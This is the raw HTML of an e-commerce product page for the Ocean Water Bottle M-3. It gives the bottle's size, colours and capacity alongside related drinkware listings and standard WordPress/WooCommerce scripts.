            <div class="catelogue-dropdown-wrapper d-none">
               <div class="dropdown">
                  <button class="btn btn-primary dropdown-toggle" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                  <i class="fa-solid fa-globe"></i>	
                  ENG
                  <span class="caret"></span></button>
                  <ul class="dropdown-menu">
                     <li><a href="#">ENG</a></li>
                     <li><a href="#">Ar</a></li>
                  </ul>
               </div>
            </div>
         </div>
      </div>
	
	</div><!-- .container(-fluid) -->

</nav>
<!-- .site-navigation -->


<style>
	a{
		text-decoration: none;
	}
</style>
	</header>
	<!-- #wrapper-navbar end -->


	<div class="wrapper" id="woocommerce-wrapper"><div class="container" id="content" tabindex="-1"><div class="row">
<div class="col-md content-area" id="primary">
<main class="site-main" id="main"><nav class="woocommerce-breadcrumb"><a href="https://appollohouseware.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://appollohouseware.com/product-category/drinkware/">Drinkware</a>&nbsp;&#47;&nbsp;<a href="https://appollohouseware.com/product-category/drinkware/water-bottles-drinkware/">Water Bottles</a>&nbsp;&#47;&nbsp;Ocean Water Bottle M-3</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1945" class="product type-product post-1945 status-publish first instock product_cat-drinkware product_cat-water-bottles-drinkware has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://appollohouseware.com/wp-content/uploads/2023/12/Ocean-Water-Bottle-M-3-Appollo-Houseware-2-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://appollohouseware.com/wp-content/uploads/2023/12/Ocean-Water-Bottle-M-3-Appollo-Houseware-2.png"><img width="600" height="600" src="https://appollohouseware.com/wp-content/uploads/2023/12/Ocean-Water-Bottle-M-3-Appollo-Houseware-2-600x600.png" class="wp-post-image" alt="" title="Ocean Water Bottle M-3 - Appollo Houseware" data-caption="" data-src="https://appollohouseware.com/wp-content/uploads/2023/12/Ocean-Water-Bottle-M-3-Appollo-Houseware-2.png" data-large_image="https://appollohouseware.com/wp-content/uploads/2023/12/Ocean-Water-Bottle-M-3-Appollo-Houseware-2.png" data-large_image_width="850" data-large_image_height="850" decoding="async" srcset="https://appollohouseware.com/wp-content/uploads/2023/12/Ocean-Water-Bottle-M-3-Appollo-Houseware-2-600x600.png 600w, https://appollohouseware.com/wp-content/uploads/2023/12/Ocean-Water-Bottle-M-3-Appollo-Houseware-2-300x300.png 300w, https://appollohouseware.com/wp-content/uploads/2023/12/Ocean-Water-Bottle-M-3-Appollo-Houseware-2-150x150.png 150w, https://appollohouseware.com/wp-content/uploads/2023/12/Ocean-Water-Bottle-M-3-Appollo-Houseware-2-768x768.png 768w, https://appollohouseware.com/wp-content/uploads/2023/12/Ocean-Water-Bottle-M-3-Appollo-Houseware-2-100x100.png 100w, https://appollohouseware.com/wp-content/uploads/2023/12/Ocean-Water-Bottle-M-3-Appollo-Houseware-2.png 850w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Ocean Water Bottle M-3</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Product Dimension:</strong><br />
Â 8 x 8 x 25cm</p>
<p><strong>Colors:</strong></p>
<p>Purple, Brown, Green, Blue</p>
<p><strong>Capacity:</strong></p>
<p>1.1Ltr</p>
</div>
<h2 class="product_desc">Product Description</h2><div class="second_content"><ul>
<li>Convenient-It is ultra-convenient to use every day for the home, office, school, etc.</li>
<li>Fashion design â€“ with a stylish design to be cool everywhere.</li>
<li>Easy to clean â€“ nothing sticks inside.</li>
<li>The wide mouth of the bottle is designed to add ice.</li>
<li>Hand carry/portable.</li>
<li>BPA Free &amp; Food Grade material.</li>
</ul>
<p><strong>Product Dimension:</strong><br />
Â 8 x 8 x 25cm</p>
<p><strong>Colors:</strong></p>
<p>Purple, Brown, Green, Blue</p>
<p><strong>Capacity:</strong></p>
<p>1.1Ltr</p>
</div>
	
	<form class="cart" action="https://appollohouseware.com/product/ocean-water-bottle-m-3/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_6925bc7936484">Ocean Water Bottle M-3 quantity</label>
		<input
			type="number"
			id="quantity_6925bc7936484"
			class="input-text qty text form-control"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
		<button type="submit" name="add-to-cart" value="1945" class="btn btn-outline-primary"></button>

			</form>

	
	<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://appollohouseware.com/product-category/drinkware/" rel="tag">Drinkware</a>, <a href="https://appollohouseware.com/product-category/drinkware/water-bottles-drinkware/" rel="tag">Water Bottles</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<ul>
<li>Convenient-It is ultra-convenient to use every day for the home, office, school, etc.</li>
<li>Fashion design â€“ with a stylish design to be cool everywhere.</li>
<li>Easy to clean â€“ nothing sticks inside.</li>
<li>The wide mouth of the bottle is designed to add ice.</li>
<li>Hand carry/portable.</li>
<li>BPA Free &amp; Food Grade material.</li>
</ul>
<p><strong>Product Dimension:</strong><br />
Â 8 x 8 x 25cm</p>
<p><strong>Colors:</strong></p>
<p>Purple, Brown, Green, Blue</p>
<p><strong>Capacity:</strong></p>
<p>1.1Ltr</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-1917 status-publish first instock product_cat-drinkware product_cat-tumblers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://appollohouseware.com/product/party-acrylic-glass-m-4-6pcs-pack/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://appollohouseware.com/wp-content/uploads/2023/12/Party-Acrylic-Glass-M-4-6pcs-Pack-Appollo-Houseware-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://appollohouseware.com/wp-content/uploads/2023/12/Party-Acrylic-Glass-M-4-6pcs-Pack-Appollo-Houseware-300x300.jpg 300w, https://appollohouseware.com/wp-content/uploads/2023/12/Party-Acrylic-Glass-M-4-6pcs-Pack-Appollo-Houseware-150x150.jpg 150w, https://appollohouseware.com/wp-content/uploads/2023/12/Party-Acrylic-Glass-M-4-6pcs-Pack-Appollo-Houseware-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Party Acrylic Glass M-4 (6pcs Pack)</h2>
</a><a href="?add-to-cart=1917" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1917" data-product_sku="" aria-label="Add &ldquo;Party Acrylic Glass M-4 (6pcs Pack)&rdquo; to your cart" rel="nofollow"></a></li>

			
					<li class="product type-product post-1916 status-publish instock product_cat-drinkware product_cat-tumblers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://appollohouseware.com/product/party-acrylic-glass-m-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://appollohouseware.com/wp-content/uploads/2023/12/Party-Acrylic-Glass-M-11-Appollo-Houseware-Purple.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">Party Acrylic Glass M-11</h2>
</a><a href="?add-to-cart=1916" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1916" data-product_sku="" aria-label="Add &ldquo;Party Acrylic Glass M-11&rdquo; to your cart" rel="nofollow"></a></li>

			
					<li class="product type-product post-1875 status-publish instock product_cat-drinkware product_cat-tumblers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://appollohouseware.com/product/real-acrylic-glass-m-2-6pcs-pack/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://appollohouseware.com/wp-content/uploads/2023/12/Real-Acrylic-Glass-M-2-Appollo-Houseware-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://appollohouseware.com/wp-content/uploads/2023/12/Real-Acrylic-Glass-M-2-Appollo-Houseware-300x300.webp 300w, https://appollohouseware.com/wp-content/uploads/2023/12/Real-Acrylic-Glass-M-2-Appollo-Houseware-150x150.webp 150w, https://appollohouseware.com/wp-content/uploads/2023/12/Real-Acrylic-Glass-M-2-Appollo-Houseware-768x768.webp 768w, https://appollohouseware.com/wp-content/uploads/2023/12/Real-Acrylic-Glass-M-2-Appollo-Houseware-600x600.webp 600w, https://appollohouseware.com/wp-content/uploads/2023/12/Real-Acrylic-Glass-M-2-Appollo-Houseware-100x100.webp 100w, https://appollohouseware.com/wp-content/uploads/2023/12/Real-Acrylic-Glass-M-2-Appollo-Houseware.webp 850w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Real Acrylic Glass M-2 (6pcs Pack)</h2>
</a><a href="?add-to-cart=1875" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1875" data-product_sku="" aria-label="Add &ldquo;Real Acrylic Glass M-2 (6pcs Pack)&rdquo; to your cart" rel="nofollow"></a></li>

			
					<li class="product type-product post-1928 status-publish last instock product_cat-drinkware product_cat-water-bottles-drinkware has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://appollohouseware.com/product/jumbo-water-bottle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://appollohouseware.com/wp-content/uploads/2023/12/Jumbo-Water-Bottle-Appollo-Houseware-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://appollohouseware.com/wp-content/uploads/2023/12/Jumbo-Water-Bottle-Appollo-Houseware-300x300.webp 300w, https://appollohouseware.com/wp-content/uploads/2023/12/Jumbo-Water-Bottle-Appollo-Houseware-150x150.webp 150w, https://appollohouseware.com/wp-content/uploads/2023/12/Jumbo-Water-Bottle-Appollo-Houseware-768x768.webp 768w, https://appollohouseware.com/wp-content/uploads/2023/12/Jumbo-Water-Bottle-Appollo-Houseware-600x600.webp 600w, https://appollohouseware.com/wp-content/uploads/2023/12/Jumbo-Water-Bottle-Appollo-Houseware-100x100.webp 100w, https://appollohouseware.com/wp-content/uploads/2023/12/Jumbo-Water-Bottle-Appollo-Houseware.webp 850w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Jumbo Water Bottle</h2>
</a><a href="?add-to-cart=1928" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1928" data-product_sku="" aria-label="Add &ldquo;Jumbo Water Bottle&rdquo; to your cart" rel="nofollow"></a></li>

			
		</ul>

	</section>
	</div>


		
	</main><!-- #main -->
</div><!-- #closing the primary container from /global-templates/left-sidebar-check.php -->

</div><!-- .row --></div><!-- Container end --></div><!-- Wrapper end -->
	

<!-- footer widgets -->
<section class="footer-wrapper">
<div class="container">
	<div class="row mainTitle">
		<div class="col-md-1 ourStory p-0">
			
		</div>
		<div class="col-md-9 ourProduct p-0">
			<h4>Our Products</h4>
		</div>
		<div class="col-md-2 followUs p-0">
			<!-- <h4>Follow Us</h4> -->
		</div>

	</div>
	<div class="row widget-wrapper">
<div class="col-md-1 p-0 columnWidth_25"><div id="nav_menu-8" class="footer-widget widget_nav_menu widget-count-1 col-md-12"><div class="menu-our-story-footer-container"><ul id="menu-our-story-footer" class="menu"><li id="menu-item-1640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1640"><a href="https://appollohouseware.com/">Home</a></li>
<li id="menu-item-1641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1641"><a href="https://appollohouseware.com/about/">About</a></li>
<li id="menu-item-1644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644"><a href="https://appollohouseware.com/product-parent-page/">Products</a></li>
<li id="menu-item-1643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1643"><a href="https://appollohouseware.com/oem/">OEM</a></li>
<li id="menu-item-1642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="https://appollohouseware.com/faqs/">FAQs</a></li>
<li id="menu-item-2600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2600"><a href="https://appollohouseware.com/contact-us/">Contact Us</a></li>
</ul></div></div><!-- .footer-widget --></div><div class="col-md-2 p-0 columnWidth_25"><div id="text-2" class="footer-widget widget_text widget-count-2 col-md-6"><h3 class="widget-title">Our Product</h3>			<div class="textwidget"></div>
		</div><!-- .footer-widget --><div id="nav_menu-3" class="footer-widget widget_nav_menu widget-count-2 col-md-6"><h3 class="widget-title">Kidsware</h3><div class="menu-kids-ware-footer-container"><ul id="menu-kids-ware-footer" class="menu"><li id="menu-item-1645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1645"><a href="https://appollohouseware.com/product-category/kidsware/lunch-boxes/">Lunch Boxes</a></li>
<li id="menu-item-1646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1646"><a href="https://appollohouseware.com/product-category/kidsware/water-bottles/">Water Bottles</a></li>
<li id="menu-item-1647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1647"><a href="https://appollohouseware.com/product-category/kidsware/furniture/">Furniture</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1783"><a href="https://appollohouseware.com/product-category/kidsware/storage/">Storage</a></li>
<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1782"><a href="https://appollohouseware.com/product-category/kidsware/infant/">Infant</a></li>
<li id="menu-item-1648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1648"><a href="https://appollohouseware.com/product-category/kidsware/dining/">Dining</a></li>
<li id="menu-item-2307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2307"><a href="https://appollohouseware.com/product-category/kidsware/mugs/">Mugs</a></li>
</ul></div></div><!-- .footer-widget --></div><div class="col-md-2 p-0 columnWidth_25"><div id="nav_menu-4" class="footer-widget widget_nav_menu widget-count-1 col-md-12"><h3 class="widget-title">Kitchenware</h3><div class="menu-kitchen-ware-footer-container"><ul id="menu-kitchen-ware-footer" class="menu"><li id="menu-item-1654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1654"><a href="https://appollohouseware.com/product-category/kitchenware/storage-containers/">Storage Containers</a></li>
<li id="menu-item-1651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1651"><a href="https://appollohouseware.com/product-category/kitchenware/food-conatiners-and-keepers/">Food containers &amp; Keepers</a></li>
<li id="menu-item-1649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1649"><a href="https://appollohouseware.com/product-category/kitchenware/airtight-jars/">Airtight Jars</a></li>
<li id="menu-item-1652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1652"><a href="https://appollohouseware.com/product-category/kitchenware/lunch-carriers/">Lunch Carriers</a></li>
<li id="menu-item-1653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-1653"><a href="https://appollohouseware.com/product-category/kitchenware/organizers/">Organizers</a></li>
<li id="menu-item-1650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1650"><a href="https://appollohouseware.com/product-category/kitchenware/bowls-kitchenware/">Bowls</a></li>
<li id="menu-item-1655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1655"><a href="https://appollohouseware.com/product-category/kitchenware/utilities-kitchenware/">Utilities</a></li>
</ul></div></div><!-- .footer-widget --></div><div class="col-md-2 p-0 columnWidth_25 mrTop_2"><div id="nav_menu-5" class="footer-widget widget_nav_menu widget-count-1 col-md-12"><h3 class="widget-title">Serveware</h3><div class="menu-save-ware-container"><ul id="menu-save-ware" class="menu"><li id="menu-item-1661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1661"><a href="https://appollohouseware.com/product-category/serveware/food-warmers/">Food Warmers</a></li>
<li id="menu-item-1662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1662"><a href="https://appollohouseware.com/product-category/serveware/serving-trays-bucket/">Serving Trays &amp; Bucket</a></li>
<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1660"><a href="https://appollohouseware.com/product-category/serveware/compartment-trays/">Compartment Trays</a></li>
<li id="menu-item-1663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1663"><a href="https://appollohouseware.com/product-category/serveware/condiment-jar-coaster/">Condiment Jars &amp; Coasters</a></li>
</ul></div></div><!-- .footer-widget --></div><div class="col-md-1 p-0 columnWidth_25 mrTop_2"><div id="nav_menu-6" class="footer-widget widget_nav_menu widget-count-1 col-md-12"><h3 class="widget-title">Drinkware</h3><div class="menu-drinking-container"><ul id="menu-drinking" class="menu"><li id="menu-item-1780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1780"><a href="https://appollohouseware.com/product-category/drinkware/tumblers/">Tumblers</a></li>
<li id="menu-item-1781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1781"><a href="https://appollohouseware.com/product-category/drinkware/water-bottles-drinkware/">Water Bottles</a></li>
<li id="menu-item-1769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1769"><a href="https://appollohouseware.com/product-category/drinkware/jugs/">Jugs</a></li>
<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1778"><a href="https://appollohouseware.com/product-category/drinkware/glass-bottles/">Glass Bottles</a></li>
</ul></div></div><!-- .footer-widget --></div><div class="col-md-2 p-0 columnWidth_25 mrTop_2"><div id="nav_menu-7" class="footer-widget widget_nav_menu widget-count-1 col-md-12"><h3 class="widget-title">Organizing &#038; Cleaning</h3><div class="menu-organizing-cleaning-container"><ul id="menu-organizing-cleaning" class="menu"><li id="menu-item-1791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1791"><a href="https://appollohouseware.com/product-category/organizing-cleaning/storage-organizing/">Storage &amp; Organizing</a></li>
<li id="menu-item-1788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1788"><a href="https://appollohouseware.com/product-category/organizing-cleaning/bathroom-cleaning/">Bathroom &amp; Cleaning</a></li>
<li id="menu-item-1790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1790"><a href="https://appollohouseware.com/product-category/organizing-cleaning/dustbins/">Dustbins</a></li>
<li id="menu-item-1789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1789"><a href="https://appollohouseware.com/product-category/organizing-cleaning/decor/">Decor</a></li>
</ul></div></div><!-- .footer-widget --></div><div class="col-md-2 p-0 columnWidth_25 mrTop_2"><div id="nav_menu-9" class="footer-widget widget_nav_menu widget-count-1 col-md-12"><h3 class="widget-title">OutDoor</h3><div class="menu-out-door-container"><ul id="menu-out-door" class="menu"><li id="menu-item-1773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1773"><a href="https://appollohouseware.com/product-category/outdoor/water-coolers/">Water Coolers</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1771"><a href="https://appollohouseware.com/product-category/outdoor/insulated-jugs/">Insulated Jugs</a></li>
<li id="menu-item-1772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1772"><a href="https://appollohouseware.com/product-category/outdoor/travel-bottles/">Travel Bottles</a></li>
<li id="menu-item-1770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1770"><a href="https://appollohouseware.com/product-category/outdoor/furniture-outdoor/">Furniture</a></li>
</ul></div></div><!-- .footer-widget --></div><div class="col-md-2 p-0 columnWidth_25 mrTop_2"><div id="custom_html-3" class="widget_text footer-widget widget_custom_html widget-count-2 col-md-6"><h3 class="widget-title">Follow us</h3><div class="textwidget custom-html-widget"><div>
	<div class="footer-icons">
<!-- 			<i class="fab fa-facebook-square"></i> -->
		<a href="https://www.facebook.com/appollohouseware"><i class="fa-brands fa-square-facebook"></i></a>
		<a href="https://www.instagram.com/appollohouseware/"><i class="fa-brands fa-instagram"></i></a>
		<a href="https://www.linkedin.com/company/appollo-plastics"><i class="fa-brands fa-linkedin"></i></a>
		<a href="https://www.youtube.com/@AppolloHouseware"><i class="fa-brands fa-youtube"></i></a>
	</div>
<!-- <div class="footer-logo">
	<a href="#">
	<img src="https://test.appollohouseware.com/wp-content/uploads/2022/11/appollo-logo.png" alt="#">
	</a>
	</div> -->
</div></div></div><!-- .footer-widget --><div id="custom_html-5" class="widget_text footer-widget widget_custom_html widget-count-2 col-md-6"><div class="textwidget custom-html-widget"><div style="align: center; ">
	<div class="copyright_one" style=" font-size: 14px; color: #6D6E71;">
		Website design & developed by <a href="https://paz.agency/" target="_blank" style="">PAZ</a> Agency
	</div>
<!-- 	<div class="copyright_two" style="">
			Website design & developed by PAZ Agency
	</div> -->
</div></div></div><!-- .footer-widget --></div></div>
</section>
</div>

	<!-- <div class="wrapper" id="wrapper-footer-full" role="footer">

		<div class="" id="footer-full-content" tabindex="-1">

			<div class="row">

				
			</div>

		</div>

	</div> -->
	
	<!-- #wrapper-footer-full -->
<div class="wrapper d-none" id="wrapper-footer">

	<div class="">

		<div class="row">

			<div class="col-md-12">

				<footer class="site-footer" id="colophon">

					<div class="site-info">

						
					</div><!-- .site-info -->

				</footer><!-- #colophon -->

			</div><!--col end -->

		</div><!-- row end -->

	</div><!-- container end -->

</div><!-- wrapper end -->

</div><!-- #page we need this extra closing tag here -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/appollogroup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/appollohouseware.com"}},{"@type":"ListItem","position":2,"item":{"name":"Drinkware","@id":"https:\/\/appollohouseware.com\/product-category\/drinkware\/"}},{"@type":"ListItem","position":3,"item":{"name":"Water Bottles","@id":"https:\/\/appollohouseware.com\/product-category\/drinkware\/water-bottles-drinkware\/"}},{"@type":"ListItem","position":4,"item":{"name":"Ocean Water Bottle M-3","@id":"https:\/\/appollohouseware.com\/product\/ocean-water-bottle-m-3\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/appollohouseware.com\/product\/ocean-water-bottle-m-3\/#product","name":"Ocean Water Bottle M-3","url":"https:\/\/appollohouseware.com\/product\/ocean-water-bottle-m-3\/","description":"Product Dimension:\r\n\u00c2 8 x 8 x 25cm\r\n\r\nColors:\r\n\r\nPurple, Brown, Green, Blue\r\n\r\nCapacity:\r\n\r\n1.1Ltr","image":"https:\/\/appollohouseware.com\/wp-content\/uploads\/2023\/12\/Ocean-Water-Bottle-M-3-Appollo-Houseware-2.png","sku":1945,"offers":[{"@type":"Offer","price":"1","priceValidUntil":"2026-12-31","priceSpecification":{"price":"1","priceCurrency":"PKR","valueAddedTaxIncluded":"false"},"priceCurrency":"PKR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/appollohouseware.com\/product\/ocean-water-bottle-m-3\/","seller":{"@type":"Organization","name":"Appollo","url":"https:\/\/appollohouseware.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://appollohouseware.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/appollohouseware.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://appollohouseware.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script src="https://appollohouseware.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.1.0" id="zoom-js"></script>
<script src="https://appollohouseware.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.8.0" id="flexslider-js"></script>
<script src="https://appollohouseware.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.1.0" id="photoswipe-js"></script>
<script src="https://appollohouseware.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.1.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://appollohouseware.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.1.0" id="wc-single-product-js"></script>
<script src="https://appollohouseware.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.1.0" id="jquery-blockui-js"></script>
<script src="https://appollohouseware.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.1.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://appollohouseware.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.1.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e512db17dc76c44c6c246b15e2c2359d","fragment_name":"wc_fragments_e512db17dc76c44c6c246b15e2c2359d","request_timeout":"5000"};
</script>
<script src="https://appollohouseware.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.1.0" id="wc-cart-fragments-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/appollohouseware.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://appollohouseware.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://appollohouseware.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/countrySelect.js" id="uacf7-country-select-library-js"></script>
<script src="https://appollohouseware.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/script.js" id="uacf7-country-select-script-js"></script>
<script src="https://appollohouseware.com/wp-content/themes/appollogroup/js/theme.min.js?ver=1.2.1.1669045056" id="understrap-scripts-js"></script>
